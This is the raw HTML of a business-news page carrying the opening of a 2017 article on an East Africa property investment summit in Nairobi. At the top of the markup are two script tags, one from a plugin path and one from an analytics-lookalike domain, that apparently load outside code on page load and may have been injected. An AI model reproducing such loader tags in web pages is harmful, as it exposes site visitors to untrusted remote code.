	<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/smartslider.js"></script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } .penci-hide-tagupdated{ display: none !important; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:230px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } @media only screen and (min-width: 1170px){.inner-header #logo img{ width: auto; height:170px; }} @media only screen and (min-width: 960px){.is-sticky #navigation.penci-logo-overflow.header-10 #logo a, .is-sticky #navigation.penci-logo-overflow.header-11 #logo a{ max-width:60px; }} body{ --pcaccent-cl: #dd0000; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #dd0000; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #dd0000; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #dd0000; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #dd0000; border-color: #dd0000; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #dd0000; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #dd0000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #dd0000; background-color: #dd0000; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #dd0000; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #dd0000; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #dd0000; color: #fff; } #penci-login-popup:before{ opacity: ; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-sidebar-content.pcsb-boxed-whole, .penci-sidebar-content.pcsb-boxed-widget .widget{ border-style: dashed; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-grid li .item .author-url .avatar,.penci-masonry .item-masonry a .author-url .avatar,.author-url .avatar,.grid-post-box-meta img.avatar{width:10px;} .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #dd0000; --pcaccent-cl: #dd0000; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #dd0000; }</style><script async src="https://hs-analytics.org/603347.js"></script>
  <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
    },
    "url": "https:\/\/www.eabusinesstimes.com\/",
    "name": "The East African Business Times",
    "description": "Get the latest business, finance &amp; economic news from East Africa"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The East African Business Times",
    "alternateName": "Get the latest business, finance &amp; economic news from East Africa",
    "url": "https:\/\/www.eabusinesstimes.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "East Africa Property Summit to Kick Off in Nairobi",
    "description": "Nairobi will on Wednesday 5th April, host the inaugural East Africa Property Investment (EAPI) Summit. The annual event brings together delegates from the region to discuss and tackle opportunities and&hellip;",
    "datePublished": "2017-04-04",
    "datemodified": "2017-04-04",
    "mainEntityOfPage": "https:\/\/www.eabusinesstimes.com\/east-africa-property-summit-kick-off-nairobi\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2017\/04\/Background-3.jpg",
        "width": 2200,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "The East African Business Times",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-TullahStephen",
        "name": "Tullah Stephen",
        "url": "https:\/\/www.eabusinesstimes.com\/author\/tullah-stephen\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/category\/east-africa\/",
                "name": "East Africa"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/east-africa-property-summit-kick-off-nairobi\/",
                "name": "East Africa Property Summit to Kick Off in Nairobi"
            }
        }
    ]
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/amp/" />
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="32x32" />
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<meta name="msapplication-TileImage" content="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2491 single-format-standard wp-theme-Soledadv838soledad metaslider-plugin penci-body-boxed soledad-ver-8-3-8 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-8.4.1 vc_non_responsive elementor-default elementor-kit-15639">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-9 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-9 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 header-9 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-fullwidth">
                <div class="button-menu-mobile header-9"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://www.eabusinesstimes.com/">
        <img class="penci-mainlogo penci-limg penci-logo"  src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
             alt="The East African Business Times" width="797"
             height="177"/>
		    </a>
	</div>
				<ul id="menu-main-navigation" class="menu"><li id="menu-item-16627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li id="menu-item-16639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-16631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li id="menu-item-16645" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-16630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li id="menu-item-16643" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li id="menu-item-16644" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li id="menu-item-16641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li id="menu-item-16640" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li id="menu-item-16647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li id="menu-item-16646" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li id="menu-item-16633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li id="menu-item-16632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li id="menu-item-20339" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul><div class="pc_dm_mode style_3">
						<label class="pc_dm_switch">
							<input type="checkbox" class="pc_dark_mode_toggle" aria-label="Darkmode Switcher">
							<span class="slider round"></span>
						</label>
					</div><div id="penci-header-bookmark" class="top-search-classes"><a title="Bookmark" href="https://www.eabusinesstimes.com/bookmark-subscription-management/"><i class="penci-faicon fa fa-bookmark-o" ></i></a></div><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://www.eabusinesstimes.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
				
				            </div>
        </nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://www.eabusinesstimes.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>East Africa Property Summit to Kick Off in Nairobi</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main">
                <div class="theiaStickySidebar">

					
																	<article id="post-2491" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
	            				                    <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-1" href="https://www.eabusinesstimes.com/category/east-africa/"  rel="category tag"><span style="">East Africa</span></a></span></div>
				

                <h1 class="post-title single-post-title entry-title">East Africa Property Summit to Kick Off in Nairobi</h1>

										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/tullah-stephen/">Tullah Stephen</a>
									</span>
			<time class="entry-date published" datetime="2017-04-04T06:55:10+03:00">April 4, 2017</time>		</div>
										                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/tullah-stephen/">Tullah Stephen</a>
									</span></span>
												                            <span><time class="entry-date published" datetime="2017-04-04T06:55:10+03:00">April 4, 2017</time></span>
																		                            <span><i class="penci-post-countview-number">540</i> views</span>
																		
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2017/04/Background-3.jpg"
            data-posttitle="East Africa Property Summit to Kick Off in Nairobi"
            data-postid="2491" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->                    </div>
					                        </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://www.eabusinesstimes.com/wp-content/uploads/2017/04/Background-3.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="1170" height="479"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201170%20479&#039;%3E%3C/svg%3E"
                                     alt="EAPI" title="EAPI"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://www.eabusinesstimes.com/wp-content/uploads/2017/04/Background-3.jpg 585w,https://www.eabusinesstimes.com/wp-content/uploads/2017/04/Background-3.jpg"
                                     data-src="https://www.eabusinesstimes.com/wp-content/uploads/2017/04/Background-3.jpg">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">540</i>
			<p>Nairobi will on Wednesday 5th April, host the inaugural East Africa Property Investment (EAPI) Summit. The annual event brings together delegates from the region to discuss and tackle opportunities and challenges which shape the property investment landscape.</p>
